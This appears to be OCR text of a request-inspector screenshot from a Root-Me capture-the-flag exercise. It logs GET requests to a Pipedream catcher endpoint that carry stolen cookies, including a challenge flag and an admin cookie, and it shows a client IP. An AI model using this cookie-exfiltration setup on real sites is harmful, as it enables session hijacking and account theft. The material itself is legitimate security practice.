 INSPECTOR DEPLOYMENTS SETTINGS
Today
HTTP GET /?cookie=_ga=GA1.1.202… 07:27:37 PM
HTTP GET /?cookie=flag=rootme{X… 05:31:51 PM
HTTP GET /?cookie=flag=rootme{X… 05:31:51 PM
HTTP GET /?cookie=flag=rootme{X… 05:31:51 PM
HTTP GET /?cookie=flag=rootme{X… 05:31:51 PM
HTTP GET /?cookie=flag=rootme{X… 05:31:51 PM
HTTP GET /?cookie=flag=rootme{X… 05:31:51 PM
HTTP GET /?cookie=flag=rootme{X… 05:31:51 PM
HTTP GET /?cookie=flag=rootme{X… 05:31:51 PM
HTTP GET /?cookie=flag=rootme{X… 05:31:50 PM
HTTP GET /?cookie= 05:28:49 PM
HTTP GET /?cookie=ADMIN_COOKIE=… 04:53:56 PM
HTTP GET /?cookie=_ga=GA1.1.202… 04:48:36 PM
Success
Workflow executed in 3,023 ms
details
trigger
Exports Inputs Logs
steps.trigger {2}
context {15}
event {6}
client_ip: 14.169.51.53
headers {13}
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;…
accept-encoding: gzip, deflate, br
accept-language: en-US,en;q=0.9
host: eo356ja4tggljl0.m.pipedream.net
referer: http://challenge01.root-me.org/
sec-ch-ua: "Chromium";v="112", "Microsoft Edge";v="112", "Not:A-Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
sec-fetch-dest: document
sec-fetch-mode: navigate